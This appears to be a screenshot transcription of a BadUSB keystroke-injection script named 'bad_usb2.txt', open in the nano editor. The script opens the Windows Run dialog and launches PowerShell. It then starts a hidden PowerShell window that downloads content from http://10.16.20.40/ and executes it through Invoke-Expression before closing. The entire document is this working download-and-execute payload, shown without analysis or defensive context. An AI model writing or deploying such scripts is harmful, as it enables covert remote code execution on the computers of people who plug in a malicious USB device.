 GNU nano 7.2 bad_usb2.txt
WINDOWS r
DELAY 500
STRING powershell
DELAY 500
ENTER
DELAY 500
STRING Start-Process -FilePath "powershell.exe" -ArgumentList "-NoProfile -WindowStyle Hidden -Command `"(Invoke-WebRequest -Uri http://10.16.20.40/).Content | IEX`"" -PassThru
ENTER
DELAY 1000
STRING exit
ENTER